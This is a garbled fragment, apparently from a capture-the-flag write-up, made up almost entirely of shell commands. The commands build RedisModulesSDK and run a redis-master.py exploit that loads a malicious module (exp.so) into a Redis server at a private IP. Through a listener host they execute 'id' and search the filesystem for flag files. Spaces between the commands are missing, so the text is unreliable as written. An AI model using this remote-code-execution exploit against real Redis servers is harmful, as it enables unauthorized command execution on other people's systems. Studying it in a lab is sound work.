cd RedisModulesSDK/makepython3.6 redis-master.py -r 192.168.48.133 -p 56024 -L 192.168.48.132-P 6666 -f RedisModulesSDK/exp.so -c "id"python3.6 redis-master.py -r 192.168.48.133 -p 56024 -L 192.168.48.132-P 6666 -f RedisModulesSDK/exp.so -c "find / -name flag*"